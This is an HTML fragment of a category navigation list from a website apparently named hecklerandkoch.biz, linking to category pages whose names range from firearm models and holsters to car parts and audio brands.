	<li class="cat-item cat-item-5707"><a href="https://hecklerandkoch.biz/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://hecklerandkoch.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hecklerandkoch.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hecklerandkoch.biz/category/diopter/" >diopter</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://hecklerandkoch.biz/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hecklerandkoch.biz/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hecklerandkoch.biz/category/dnzholsters/" >dnzholsters</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hecklerandkoch.biz/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://hecklerandkoch.biz/category/doku/" >doku</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://hecklerandkoch.biz/category/dolz/" >dolz</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://hecklerandkoch.biz/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://hecklerandkoch.biz/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://hecklerandkoch.biz/category/dreamliner/" >dreamliner</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://hecklerandkoch.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://hecklerandkoch.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hecklerandkoch.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://hecklerandkoch.biz/category/dxt2/" >dxt2</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://hecklerandkoch.biz/category/ea888/" >ea888</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://hecklerandkoch.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://hecklerandkoch.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://hecklerandkoch.biz/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://hecklerandkoch.biz/category/edemo/" >edemo</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hecklerandkoch.biz/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://hecklerandkoch.biz/category/ek415/" >ek415</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hecklerandkoch.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://hecklerandkoch.biz/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://hecklerandkoch.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://hecklerandkoch.biz/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://hecklerandkoch.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hecklerandkoch.biz/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://hecklerandkoch.biz/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://hecklerandkoch.biz/category/erotische/" >erotische</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://hecklerandkoch.biz/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://hecklerandkoch.biz/category/evike/" >evike</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://hecklerandkoch.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://hecklerandkoch.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://hecklerandkoch.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hecklerandkoch.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://hecklerandkoch.biz/category/exquisites/" >exquisites</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://hecklerandkoch.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://hecklerandkoch.biz/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://hecklerandkoch.biz/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://hecklerandkoch.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://hecklerandkoch.biz/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hecklerandkoch.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://hecklerandkoch.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://hecklerandkoch.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://hecklerandkoch.biz/category/fastrax/" >fastrax</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://hecklerandkoch.biz/category/fatti/" >fatti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://hecklerandkoch.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hecklerandkoch.biz/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://hecklerandkoch.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://hecklerandkoch.biz/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://hecklerandkoch.biz/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hecklerandkoch.biz/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://hecklerandkoch.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://hecklerandkoch.biz/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hecklerandkoch.biz/category/firepower/" >firepower</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://hecklerandkoch.biz/category/fires/" >fires</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://hecklerandkoch.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://hecklerandkoch.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hecklerandkoch.biz/category/firstspear/" >firstspear</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://hecklerandkoch.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hecklerandkoch.biz/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://hecklerandkoch.biz/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://hecklerandkoch.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://hecklerandkoch.biz/category/flatsider/" >flatsider</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://hecklerandkoch.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://hecklerandkoch.biz/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://hecklerandkoch.biz/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hecklerandkoch.biz/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://hecklerandkoch.biz/category/fobus/" >fobus</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hecklerandkoch.biz/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://hecklerandkoch.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://hecklerandkoch.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://hecklerandkoch.biz/category/formidable/" >formidable</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://hecklerandkoch.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hecklerandkoch.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://hecklerandkoch.biz/category/frenzel/" >frenzel</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hecklerandkoch.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hecklerandkoch.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hecklerandkoch.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://hecklerandkoch.biz/category/fujobi/" >fujobi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://hecklerandkoch.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hecklerandkoch.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://hecklerandkoch.biz/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://hecklerandkoch.biz/category/g-code/" >g-code</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://hecklerandkoch.biz/category/g36c/" >g36c</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://hecklerandkoch.biz/category/g36k/" >g36k</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://hecklerandkoch.biz/category/g36kv/" >g36kv</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://hecklerandkoch.biz/category/g36sl8/" >g36sl8</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://hecklerandkoch.biz/category/g39c/" >g39c</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://hecklerandkoch.biz/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hecklerandkoch.biz/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hecklerandkoch.biz/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hecklerandkoch.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://hecklerandkoch.biz/category/gbbr/" >gbbr</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://hecklerandkoch.biz/category/geiselle/" >geiselle</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://hecklerandkoch.biz/category/geissele/" >geissele</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://hecklerandkoch.biz/category/geld/" >geld</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hecklerandkoch.biz/category/gelochte/" >gelochte</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hecklerandkoch.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hecklerandkoch.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://hecklerandkoch.biz/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://hecklerandkoch.biz/category/ggg1979/" >ggg1979</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://hecklerandkoch.biz/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://hecklerandkoch.biz/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://hecklerandkoch.biz/category/glob/" >glob</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://hecklerandkoch.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://hecklerandkoch.biz/category/glockstore/" >glockstore</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://hecklerandkoch.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://hecklerandkoch.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://hecklerandkoch.biz/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hecklerandkoch.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://hecklerandkoch.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://hecklerandkoch.biz/category/gunblast/" >gunblast</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hecklerandkoch.biz/category/gunleather/" >gunleather</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://hecklerandkoch.biz/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://hecklerandkoch.biz/category/h738/" >h738</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://hecklerandkoch.biz/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://hecklerandkoch.biz/category/hammer-forged/" >hammer-forged</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://hecklerandkoch.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://hecklerandkoch.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://hecklerandkoch.biz/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://hecklerandkoch.biz/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://hecklerandkoch.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hecklerandkoch.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://hecklerandkoch.biz/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://hecklerandkoch.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://hecklerandkoch.biz/category/haugen/" >haugen</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://hecklerandkoch.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hecklerandkoch.biz/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://hecklerandkoch.biz/category/hecklerkoch/" >hecklerkoch</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://hecklerandkoch.biz/category/hecklet/" >hecklet</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://hecklerandkoch.biz/category/heidelberg/" >heidelberg</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://hecklerandkoch.biz/category/hekler/" >hekler</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://hecklerandkoch.biz/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://hecklerandkoch.biz/category/henrion/" >henrion</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://hecklerandkoch.biz/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hecklerandkoch.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hecklerandkoch.biz/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://hecklerandkoch.biz/category/hi-viz/" >hi-viz</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://hecklerandkoch.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hecklerandkoch.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://hecklerandkoch.biz/category/hiviz/" >hiviz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://hecklerandkoch.biz/category/hk-320gl/" >hk-320gl</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://hecklerandkoch.biz/category/hk416/" >hk416</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://hecklerandkoch.biz/category/hk416a5/" >hk416a5</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://hecklerandkoch.biz/category/hk421/" >hk421</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://hecklerandkoch.biz/category/hk422lr/" >hk422lr</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hecklerandkoch.biz/category/hk45/" >hk45</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://hecklerandkoch.biz/category/hk45c/" >hk45c</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hecklerandkoch.biz/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://hecklerandkoch.biz/category/hkp8/" >hkp8</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hecklerandkoch.biz/category/hogue/" >hogue</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://hecklerandkoch.biz/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://hecklerandkoch.biz/category/holosun/" >holosun</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://hecklerandkoch.biz/category/holster/" >holster-</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://hecklerandkoch.biz/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://hecklerandkoch.biz/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hecklerandkoch.biz/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://hecklerandkoch.biz/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://hecklerandkoch.biz/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hecklerandkoch.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://hecklerandkoch.biz/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hecklerandkoch.biz/category/hugheskettner/" >hugheskettner</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://hecklerandkoch.biz/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://hecklerandkoch.biz/category/hume/" >hume</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://hecklerandkoch.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://hecklerandkoch.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hecklerandkoch.biz/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://hecklerandkoch.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hecklerandkoch.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://hecklerandkoch.biz/category/idpa/" >idpa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://hecklerandkoch.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hecklerandkoch.biz/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://hecklerandkoch.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://hecklerandkoch.biz/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://hecklerandkoch.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hecklerandkoch.biz/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://hecklerandkoch.biz/category/innenausstatung/" >innenausstatung</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hecklerandkoch.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hecklerandkoch.biz/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://hecklerandkoch.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hecklerandkoch.biz/category/ipsc/" >ipsc</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://hecklerandkoch.biz/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://hecklerandkoch.biz/category/jackass/" >jackass</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://hecklerandkoch.biz/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://hecklerandkoch.biz/category/jakl/" >jakl</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://hecklerandkoch.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hecklerandkoch.biz/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://hecklerandkoch.biz/category/jbtuned/" >jbtuned</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://hecklerandkoch.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://hecklerandkoch.biz/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hecklerandkoch.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://hecklerandkoch.biz/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://hecklerandkoch.biz/category/k-pdw/" >k-pdw</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://hecklerandkoch.biz/category/k03s/" >k03s</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://hecklerandkoch.biz/category/k04-001/" >k04-001</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hecklerandkoch.biz/category/kammer/" >kammer</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://hecklerandkoch.biz/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hecklerandkoch.biz/category/katzkin/" >katzkin</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://hecklerandkoch.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://hecklerandkoch.biz/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hecklerandkoch.biz/category/keilrippenriemen/" >keilrippenriemen</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://hecklerandkoch.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://hecklerandkoch.biz/category/keko/" >keko</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://hecklerandkoch.biz/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://hecklerandkoch.biz/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://hecklerandkoch.biz/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://hecklerandkoch.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://hecklerandkoch.biz/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://hecklerandkoch.biz/category/kettenoler/" >kettenöler</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://hecklerandkoch.biz/category/kettenspanner/" >kettenspanner</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://hecklerandkoch.biz/category/kettentrennwerkzeug/" >kettentrennwerkzeug</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hecklerandkoch.biz/category/kfd/" >kfd-</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://hecklerandkoch.biz/category/kingport/" >kingport</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hecklerandkoch.biz/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://hecklerandkoch.biz/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://hecklerandkoch.biz/category/km010h/" >km010h</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://hecklerandkoch.biz/category/kmp7/" >kmp7</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://hecklerandkoch.biz/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://hecklerandkoch.biz/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hecklerandkoch.biz/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://hecklerandkoch.biz/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://hecklerandkoch.biz/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://hecklerandkoch.biz/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://hecklerandkoch.biz/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hecklerandkoch.biz/category/kr-6b/" >kr-6b</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hecklerandkoch.biz/category/kraftstoffpumpe/" >kraftstoffpumpe</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://hecklerandkoch.biz/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hecklerandkoch.biz/category/kraut/" >kraut</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://hecklerandkoch.biz/category/krieghoff/" >krieghoff</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://hecklerandkoch.biz/category/kriss/" >kriss</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hecklerandkoch.biz/category/krummerabgaskrummer/" >krümmerabgaskrümmer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://hecklerandkoch.biz/category/kwaumerex/" >kwaumerex</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://hecklerandkoch.biz/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hecklerandkoch.biz/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://hecklerandkoch.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://hecklerandkoch.biz/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hecklerandkoch.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://hecklerandkoch.biz/category/laserguard/" >laserguard</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://hecklerandkoch.biz/category/lasermax/" >lasermax</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hecklerandkoch.biz/category/lastac/" >lastac</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://hecklerandkoch.biz/category/lautsprecher/" >lautsprecher</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://hecklerandkoch.biz/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://hecklerandkoch.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hecklerandkoch.biz/category/left-hand/" >left-hand</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://hecklerandkoch.biz/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hecklerandkoch.biz/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://hecklerandkoch.biz/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://hecklerandkoch.biz/category/lenkgetriebe/" >lenkgetriebe</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://hecklerandkoch.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://hecklerandkoch.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://hecklerandkoch.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hecklerandkoch.biz/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://hecklerandkoch.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hecklerandkoch.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://hecklerandkoch.biz/category/lineup/" >lineup</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hecklerandkoch.biz/category/linked/" >linked</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hecklerandkoch.biz/category/lipo/" >lipo</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hecklerandkoch.biz/category/lipsey/" >lipsey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://hecklerandkoch.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://hecklerandkoch.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://hecklerandkoch.biz/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://hecklerandkoch.biz/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hecklerandkoch.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hecklerandkoch.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://hecklerandkoch.biz/category/longslide/" >longslide</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://hecklerandkoch.biz/category/looksmart/" >looksmart</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hecklerandkoch.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://hecklerandkoch.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://hecklerandkoch.biz/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://hecklerandkoch.biz/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://hecklerandkoch.biz/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://hecklerandkoch.biz/category/m10m13/" >m10m13</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://hecklerandkoch.biz/category/m17x/" >m17x</a>
</li>
